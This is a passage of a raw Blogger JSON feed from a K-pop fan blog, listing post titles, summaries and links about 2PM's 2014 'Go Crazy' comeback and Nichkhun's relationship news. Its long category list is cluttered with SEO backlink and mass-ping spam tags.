"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3344779719929778408\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-launches-sns-parody-event-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3344779719929778408"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3344779719929778408"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-launches-sns-parody-event-in.html","title":"[News] 2PM Launches SNS Parody Event In Celebration of Comeback"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJvusUlbXSkIXAaC9THpGQ3kC5IGG3UnlMR_evB6u1rLDD08vMvfIkLh_y37LOanqFvUqmpKOL2yi218QADAar668ewfOfkUA39XjF-NJRd2kQOVKXOE22al-4uBI1xL19qC4tq4iz0RD\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8186081782682651469"},"published":{"$t":"2014-09-16T10:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.328-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[Album \u0026amp; MV Review] 2PM - \u0026#39;Go Crazy\u0026#39;"},"summary":{"type":"text","$t":"The Beastly Idols are back and ready to party with their fourth full-length album. With several hits and awards to their credit, 2PM tends to raise expectations before any releases. Does 'GO CRAZY' measure up? Let's find out...The first track, \"Go Crazy,\" is a maddeningly catchy song that gets trapped in your skull. Composed with a disco and house base, it was written, produced, and co-composed "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8186081782682651469\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/album-mv-review-2pm-crazy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8186081782682651469"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8186081782682651469"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/album-mv-review-2pm-crazy.html","title":"[Album \u0026amp; MV Review] 2PM - \u0026#39;Go Crazy\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9n4-ImAZdNW10WC3Fc-NOmBAI_mKa30BNHcH-UYR9KbiiCHgJ_aXatAlYpHfX4o3Z9bOyOR7hd45gxp3t46y_KldyYZpe-PXUuPhR9EPJOQrWbT5wl44l0XoDM12jVype8Balc6ptGKut\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5661429144401570471"},"published":{"$t":"2014-09-15T10:20:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.413-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun reveals he hasn\u0026#39;t been able to see Tiffany much because they\u0026#39;re both busy"},"summary":{"type":"text","$t":"2PM's Nichkhun talked about dating Girls' Generation's Tiffany!2PM had an interview with Star News, and the topic of his relationship came up. He revealed, \"We're doing well. But we're so busy that it's been a while since we saw each other's face. I think the last time we saw each other was early August.\"On his relationship, the members added, \"The relationship had no adverse effects on the group"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5661429144401570471\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-reveals-he-hasn-been.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5661429144401570471"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5661429144401570471"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-reveals-he-hasn-been.html","title":"[News] 2PM\u0026#39;s Nichkhun reveals he hasn\u0026#39;t been able to see Tiffany much because they\u0026#39;re both busy"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2FmXEi4imonEUWBXgebPBxlHr9FzmDF5Cj_JzSfr-GoXo6qIOU_GLBOYG-ICjpRbitVgW_zSu3uemAqRN7uuoCdphE0SiaB9a9Bg4M1q-C1zX3dQT90mMn7ip4AcUCS87iQOhYlBa4D5\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4471081445746348819"},"published":{"$t":"2014-09-15T10:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.469-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun indirectly mentions Tiffany in a tweet?"},"summary":{"type":"text","$t":"2PM's Nichkhun might have indirectly mentioned his girlfriend, Girls' Generation's Tiffany, in a sweet tweet!Nichkhun held a 'crazy' fan talk on his Twitter on the 15th during which a fan asked Nichkhun, \"what does pink mean to you\", and Nichkhun replied, \"the most beautiful color~ = ].\"Fans quickly caught on that the question was referring to Tiffany, whose favorite color is pink, and the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4471081445746348819\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-indirectly-mentions.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4471081445746348819"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4471081445746348819"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-indirectly-mentions.html","title":"[News] 2PM\u0026#39;s Nichkhun indirectly mentions Tiffany in a tweet?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj0L3wdObVILrskmFVXtGF0jE5unWbaxX5I-joJifMP_vBLTin0_eoYUy80fAHKo3mjVR3zmb_RDOjsChFLxl0TGhb1RNkEu9wIy9qZZmZRp_xKZ7YHKy_ERTI3CfxXInZm5z6hJ3pa2PA\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8929699966311675823"},"published":{"$t":"2014-09-14T13:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.540-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Next week of the music world, \u0026#39;Crazy\u0026#39; 2PM vs \u0026#39;Cute\u0026#39; TTS"},"summary":{"type":"text","$t":"[OSEN=Lee Hye Rin] Next week, 'crazy cute' two major groups’ comeback will decorate the music industry.2PM returning to the stage after a year will release their new exciting song 'GO CRAZY' on the 15th, and TTS will also have a comeback with 'Holler' on the 16th expected to be more vivid than their last hit song 'Twinkle' 2 years ago. Both teams are anticipated to make big headlines since they "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8929699966311675823\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-next-week-of-music-world-2pm-vs-tts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8929699966311675823"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8929699966311675823"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-next-week-of-music-world-2pm-vs-tts.html","title":"[News] Next week of the music world, \u0026#39;Crazy\u0026#39; 2PM vs \u0026#39;Cute\u0026#39; TTS"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4GIcwoiJQY4JXE0xxCPD5NgVc2hVmGbE0lNjJYBPpgXEDccXGdeKCZ5GWIbFNZDDn_LTa0HBvlJ7IAjof_S3xWz27rl85UN3g5_eBA-kovbSfk8PwJLSN-iBWLqJBjCmh_Pffmx8Ec5Tr\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-637435438069568730"},"published":{"$t":"2014-09-14T10:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.563-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM releases their fourth album, \u0026#39;GO CRAZY!\u0026#39;"},"summary":{"type":"text","$t":"After their music video release last week, it's time for 2PM fans to 'GO CRAZY' once again as the group drops their complete fourth album!The album plays host to eleven amazing songs, many of which features songwriting and lyric contributions by the 2PM members themselves.Source: allkpop"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/637435438069568730\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-releases-their-fourth-album.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/637435438069568730"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/637435438069568730"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-releases-their-fourth-album.html","title":"[News] 2PM releases their fourth album, \u0026#39;GO CRAZY!\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC7aj_oK5oDwu_E5fZjcpwYx-IrtuLSfJT9GC6YXtt8_IZFigUsfwpgNbimQ4IkJv8GTcEP1F080SXEO_zivNH27oUI_Eo63yvh0DaO04xBj67CNN5qvkll1HsifWrpuTWYAD7DnDlUZZK\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://davidnins.blogspot.com/feeds/posts/default/-/member:nichkhun?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 19063
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731"},"updated":{"$t":"2024-12-18T19:17:49.694-08:00"},"category":[{"term":"2pm"},{"term":"news"},{"term":"twitter"},{"term":"member:wooyoung"},{"term":"member:nichkhun"},{"term":"entertainment"},{"term":"member:junho"},{"term":"member:taecyeon"},{"term":"commercial"},{"term":"member:jun.k"},{"term":"poster"},{"term":"member:chansung"},{"term":"teaser"},{"term":"behind-the-scene"},{"term":"album:hands up"},{"term":"live"},{"term":"music video"},{"term":"magazine"},{"term":"wallpaper"},{"term":"interview"},{"term":"album:Go Crazy"},{"term":"2pm show"},{"term":"album:01:59pm"},{"term":"album:I'm Your Man"},{"term":"album:23. Male. Single."},{"term":"album:2pm time for change"},{"term":"album"},{"term":"album:Beautiful"},{"term":"album:feel"},{"term":"album:hottest time of the day"},{"term":"fanart"},{"term":"album:don't stop can't stop"},{"term":"album:republic of 2pm"},{"term":"album:love \u0026 hate"},{"term":"album:still 2:00pm"},{"term":"album:2PM Member's Selection"},{"term":"album:Ultra Lover"},{"term":"album:take off"},{"term":"TV"},{"term":"Create Backlink"},{"term":"Create Backlinks to My Blog"},{"term":"album:one day"},{"term":"SEO in November 2020"},{"term":"131 MassPings for Video YouTube"},{"term":"LILY ALAN WALKER"},{"term":"Recommended for You"},{"term":"Your videos got more views from YouTube recommendations"},{"term":"album:Masquerade"},{"term":"album:all about 2:00pm"},{"term":"album:best-of"},{"term":"mass ping backlinks"},{"term":"ping my website to search engines"},{"term":"ping url online"},{"term":"ping url submission"},{"term":"url ping sites"},{"term":"7 Cara"},{"term":"Backlink Generator Work"},{"term":"Backlinks Dofollow High PageRank"},{"term":"Badut Lucu"},{"term":"Balon Karakter"},{"term":"Balon Terbang"},{"term":"Build Backlinks"},{"term":"Build Backlinks Dot Gov"},{"term":"Create Backlinks"},{"term":"Create Backlinks Edu"},{"term":"Edu Backlinks List"},{"term":"Free Backlink Software"},{"term":"Great news"},{"term":"How to Build Quality Backlinks"},{"term":"How to Create Backlinks in SEO"},{"term":"My Tips SEO YouTube 2019"},{"term":"New Mass Pings"},{"term":"Odong Odong"},{"term":"Optimasi Video Youtube"},{"term":"Page Rank 5"},{"term":"Rekomendasi Untuk Anda"},{"term":"SEO Service in June 2021"},{"term":"SEO Youtube"},{"term":"SEO for Video YouTube"},{"term":"SONG ON MY WAY"},{"term":"Search Engine Optimization"},{"term":"Tips Today"},{"term":"Top Level Domain"},{"term":"album:kiminokoe"},{"term":"backlink generator working"},{"term":"website indexer"},{"term":"130 MassPings Video YouTube in April 2021"},{"term":"131 MassPings Video YouTube"},{"term":"164 MassPings Video YouTube in November 2021"},{"term":"170 MassPings"},{"term":"172 Link Video Backlink Generator"},{"term":"200 MassPings Video YouTube"},{"term":"36 List Top-Level"},{"term":"42 Backlinks Free"},{"term":"52 MassPings"},{"term":"55 Link Video Backlink Generator"},{"term":"7 Cara Supaya Video Youtube direkomendasikan"},{"term":"7 Langkah"},{"term":"Ada Upin Ipin"},{"term":"Alan Walker Version OKLIK"},{"term":"Asiknya Bermain di Istana Balon OWL"},{"term":"Auto Generate"},{"term":"BADUT UPIN IPIN"},{"term":"BELI BALON TERBANG"},{"term":"BERKUNJUNG KE WISATA KELUARGA"},{"term":"BERSAMA BADUT UPIN"},{"term":"BINTANG KECIL"},{"term":"Backlink Generator"},{"term":"Backlink Generator Free"},{"term":"Backlink Software"},{"term":"Backlink dot Gov"},{"term":"Backlinks Edu"},{"term":"Backlinks Free from Dot GOV"},{"term":"Backlinks Generator Working Free"},{"term":"Backlinks High Pagerank"},{"term":"Badut IPIN BERGOYANG"},{"term":"Badut Ipin"},{"term":"Badut Upin"},{"term":"Berserahlah Pada-Nya"},{"term":"Best Backlink"},{"term":"Blogger Changes Domain"},{"term":"COVER LAGU VERSI OKLIK"},{"term":"Channel Using MassPing in 2022"},{"term":"Create .org Backlinks"},{"term":"Create 170 MassPings"},{"term":"Create Backlinks Free Online"},{"term":"Create Backlinks Manual"},{"term":"Create Backlinks com"},{"term":"Create Backlinks org"},{"term":"Create Redirect Backlinks"},{"term":"DIPSY"},{"term":"DRUMBAND BALONKU ADA LIMA"},{"term":"Free 100 MassPing for Video YouTube"},{"term":"Free 131 Mass Ping"},{"term":"Free 99 MassPings"},{"term":"Free mass backlinks"},{"term":"GOFUN WATERPARK 2"},{"term":"Gas Balon"},{"term":"Generate 117 Free Backlinks"},{"term":"Generate and Submit Free Backlinks"},{"term":"HAI TAYO"},{"term":"HUTAN AIR"},{"term":"Helium Balon"},{"term":"How To Ping A Video YouTube"},{"term":"How to Create .com Backlinks"},{"term":"How to Create .edu Backlinks"},{"term":"How to Create Backlinks Redirect"},{"term":"How to Create.gov Backlinks"},{"term":"How to Create.org Backlinks"},{"term":"IPIN"},{"term":"ISTANA BALON SHARK"},{"term":"Istana Balon Angry Bird"},{"term":"KARAKTER HELLO KITTY"},{"term":"LAGU ANAK"},{"term":"LAGU BURUNG KAKATUA"},{"term":"LALA"},{"term":"LUCU UPIN DRIVER BUS TAYO"},{"term":"Langkah Optimasi Video"},{"term":"Link Video Backlink Generator Working"},{"term":"Link Video to Backlink"},{"term":"List Backlinks Gov"},{"term":"Mainan Anak-anak"},{"term":"Mainan Pasar Malam"},{"term":"Mass Ping"},{"term":"Mass Ping Link Video"},{"term":"Mass Ping Video YouTube in June 2020"},{"term":"Mass Pings 172 Link video backlink generator"},{"term":"Mass Pings 63 Link Video Backlinks Generator"},{"term":"Mass Pings in May 2021"},{"term":"MassPings 76 Link video"},{"term":"MassPings Video YouTube in June 2020"},{"term":"MassPings YouTube Mei 2020"},{"term":"MassPings Youtube"},{"term":"MassPings to Video Youtube"},{"term":"Massping New Video Youtube"},{"term":"Musik Tradisional Oklik"},{"term":"NEW LARASATI KESENIAN TRADISIONAL MANTAF"},{"term":"Naik Bus Tayo"},{"term":"New 100 MassPings for Video YouTube"},{"term":"New MassPings"},{"term":"New SEO Youtube"},{"term":"New Seo"},{"term":"New Tab Browser"},{"term":"New Tips Seo"},{"term":"New Update MassPings"},{"term":"Ngabuburit"},{"term":"OKLIK INSTRUMENTAL"},{"term":"ON MY WAY"},{"term":"Odong Odong Dinaiki Upin \u0026 Ipin"},{"term":"Odong Odong Mangkrak"},{"term":"Odong-Odong"},{"term":"Odong-odong The Little Bus Tayo"},{"term":"Oklik Ngamen"},{"term":"Oleh Youtube di Tonton"},{"term":"Open Direct Backlink"},{"term":"Open Top Level Domain"},{"term":"Optimasi Video"},{"term":"PAMER BOJO CENDOL DAWET VERSI OKLIK"},{"term":"PERAHU LAYAR"},{"term":"PO"},{"term":"Page Rank 2"},{"term":"Page Rank 3"},{"term":"Page Rank 4"},{"term":"Page Rank 6"},{"term":"Raka Okdyan"},{"term":"Recomendation for You"},{"term":"Religi Terbaru 2019"},{"term":"SAYANG 2"},{"term":"SE for Get Viewer Youtube"},{"term":"SEO Service Youtube"},{"term":"SEO Service for Video YouTube"},{"term":"SEO Service in December 2020"},{"term":"SEO Service in March 2022"},{"term":"SEO Video YouTube in January 2022"},{"term":"SEO for Video YouTube in October 2021"},{"term":"SLIDE FROG SLIDE"},{"term":"Song Instrument LILY"},{"term":"Song Lily \u0026 On My Way"},{"term":"Song Lily Alan Wakker"},{"term":"Song Lily Versi Oklik"},{"term":"Submit Backlinks"},{"term":"Submit and Generate to 92 Free Backlinks"},{"term":"Supaya Video di Rekomendasikan"},{"term":"TELETUBBIES TINKY WINKY"},{"term":"Tarian Ubur-Ubur"},{"term":"Tembang Allahul Kahfi"},{"term":"The Little Bus Tayo"},{"term":"Tips 130 Mass Pings"},{"term":"Tips Create BL"},{"term":"Tips SEO Service"},{"term":"Tips Today 164 mass ping youtube videos"},{"term":"Tips Today New Update 92 MassPings"},{"term":"Tips Today Update 160+ mass ping youtube videos"},{"term":"Tips Video Youtube"},{"term":"Tips Youtube Mass Pings"},{"term":"Tips in June 2021"},{"term":"Tips-Tips How To Ping A YouTube Channel Using Mass Ping"},{"term":"Tool Generate Open"},{"term":"Try SEO Video Youtube"},{"term":"UPIN"},{"term":"UPIN IPIN"},{"term":"UPIN IPIN BADUT"},{"term":"UPIN IPIN OKLIK"},{"term":"Unboxing Costume"},{"term":"Update 164 mass ping youtube videos"},{"term":"Update 173 MassPings"},{"term":"Update Instant Backlink"},{"term":"Update Mass Pings"},{"term":"Update SEO Service"},{"term":"Update my MassPings"},{"term":"Upin \u0026 Ipin Videos"},{"term":"Upin Ipin Bergoyang"},{"term":"Upin Ipin Naik Permainan Komedi Putar"},{"term":"Use Form Auto Generate"},{"term":"VERSI UPIN \u0026 IPIN"},{"term":"VIDEO UNBOXING COSTUME"},{"term":"VIDEO VIRAL TERBARU"},{"term":"Versi OM Kanjeng"},{"term":"Video 170 Link Youtube"},{"term":"Video Balon Karakter"},{"term":"Video Balon Terbang"},{"term":"Video Mainan Anak-anak"},{"term":"Video Ngamen Oklik"},{"term":"Video Oklik"},{"term":"Video Rekomendasi YouTube"},{"term":"Video Upin \u0026 Ipin"},{"term":"Video Youtube"},{"term":"Video Youtube Great news"},{"term":"Videos Teletubbies"},{"term":"Wiro Sableng KW"},{"term":"Worldwide"},{"term":"YAHANANA"},{"term":"album:the star"},{"term":"bye?"},{"term":"create direct backlinks"},{"term":"domain extension"},{"term":"exit.cgi?"},{"term":"externalredirect.php?url="},{"term":"leaving.cgi?newsite="},{"term":"leaving.pl?"},{"term":"open 35 Extension Blogger"},{"term":"ping google website update"},{"term":"redirect.aspx?url="},{"term":"sarankan Oleh Youtube untuk di Tonton"},{"term":"untuk di tonton"}],"title":{"type":"text","$t":"David Nins Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/member%3Anichkhun?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/search\/label\/member%3Anichkhun"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/member%3Anichkhun\/-\/member%3Anichkhun?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"312"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6219597169597195606"},"published":{"$t":"2014-10-02T15:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.728-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun \u0026amp; Girls\u0026#39; Generation Tiffany Have Trouble Finding Work-Love Balance"},"summary":{"type":"text","$t":"Busy schedules are keeping one of K-Pop's high-profile couples apart, despite their best efforts.With 2PM currently promoting their new single and album \"Go Crazy,\" member Nichkhun is a busy guy.He did, however,manage to take some time from his busy schedule to sit down for an interview with Korean media outlet Star News.During the interview, Nichkhun talked about his relationship with Girls' "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6219597169597195606\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-nichkhun-girls-generation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6219597169597195606"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6219597169597195606"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-nichkhun-girls-generation.html","title":"[News] 2PM Nichkhun \u0026amp; Girls\u0026#39; Generation Tiffany Have Trouble Finding Work-Love Balance"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdAxoLJJR6yudBxP2uhJlVnxZIk2n4PFGqxhrNTrlUPraAAqNdtkvjAwV929d2RTOttRNczRFEsZmqHSb5yiTpXKWxpsLXkdij7ss2mupD2YPdJJhMNziCOqdQmID83CS7SUG2F5O2LR-I\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1786058502979443542"},"published":{"$t":"2014-10-01T12:34:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.886-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[CF] 2PM\u0026#39;s Nichkhun @ BRAND\u0026#39;S TVC \u0026quot;นักลงทุน\u0026quot; นิชคุณ พีช พชร เอ วราวุธ"},"summary":{"type":"text","$t":"Source: BRANDS World Thailand"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1786058502979443542\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/cf-2pm-nichkhun-brand-tvc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1786058502979443542"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1786058502979443542"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/cf-2pm-nichkhun-brand-tvc.html","title":"[CF] 2PM\u0026#39;s Nichkhun @ BRAND\u0026#39;S TVC \u0026quot;นักลงทุน\u0026quot; นิชคุณ พีช พชร เอ วราวุธ"}],"author":[{"name":{"$t":"Tips SEO Youtube 